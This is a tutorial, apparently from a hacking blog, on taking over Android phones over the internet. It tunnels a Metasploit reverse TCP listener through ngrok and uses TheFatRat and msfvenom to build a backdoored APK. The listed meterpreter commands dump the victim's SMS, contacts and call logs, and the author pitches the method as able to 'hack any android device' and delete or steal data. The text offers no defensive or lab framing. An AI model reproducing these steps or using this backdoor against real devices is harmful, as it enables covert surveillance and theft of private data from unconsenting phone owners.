Today I will be going to teach you How To Hack An Android Device Without Port Forwarding. We will be doing post exploitation attack using Metasploit to hack any android device over the internet without port forwarding. On the LAN it is easy to connect through reverse TCP connection with Meterpreter but you cannot do the same thing over WAN. But in this tutorial, I will tell you how you can do this.
You can easily connect to the android device with this method and do whatever you want like dump SMS, download pics, delete data, read messages etc.
You may need a Static IP address and a port forwarded but it's difficult to do that as we have limited to access to ports on our network.

Now Let’s Start,
Now to start our tutorial you may need Ngrok Secure Tunnels to Localhost. Sign up for a free account on Ngrok and download the package for your Linux OS. Remember to download the package according to your system.
After Downloading the package unzip the file by the following command.
unzip ngrok-stable-linux-amd64.zip
Now provide the authentication code you got on the dashboard page of your ngrok by the following command:
./ngrok authtoken <Authentication Code>
For creating a tunnel over HTTP type in the following command:
./ngrok http 4431Or to create a tunnel over TCP type in the following command:
./ngrok tcp 4444
You can use the graphical interface of NGROK by typing the following URL in browser:
http://localhost:4040/
Now we will use Ngrok as a TCP with port 4444 as Metasploit will be using reverse TCP connection. After all, we will create a malicious apk payload using TheFatRat tool.
You can Download TheFatRat From the following Link:
https://github.com/Screetsec/TheFatRatOr
Use The Following Command To Install Fatrat
gitclone https://github.com/Screetsec/TheFatRat.git
Now Select The First option: “Create Backdoor with msfvenom”
Now we will choose the third payload you can select according to your need.
Now Metasploit will ask you for the LHOST and the LPORT. Here you need to put the hostname of ngrok and the port. You can look for the hostname and port in the dashboard menu.
Now we will select the third payload that is android/meterpreter/reverse_tcp for a reverse connection.
Now it will ask you for the configuration file name. put any name and let it go. The malicious payload will be created in the following directory.
/root/TheFatRat/backdoored/<filename>.apk
Now Payload has been created the next step is to create a listener to listen for the connections. Now run the Metasploit by typing in the following command:
MsfconsoleNext, we will use the multihandler exploit. Type in the following command:

After that set, the following payload by this command set payload android/meterpreter/reverse_tcp
Now put the LHOST and LPORT as the following:
Set LHOST 0.0.0.0
Set LPORT 4444
Now we have started the listener. If you run the malicious file on any android device we will get the reverse connection through ngrok.
You can use pwd command to dump the data of the target system. Data is stored in the following path:
/root/sdcard.
You can also use the following commands to dump call logs SMS logs, contacts etc:
dump_calllog to dump the call logs from the remote device.
dump_contacts to dump all contacts from the remote device.
dump_sms to dump all SMS messages from the remote device.
Remember you can’t get multiple connections over a single port. You have to create another payload with a different port.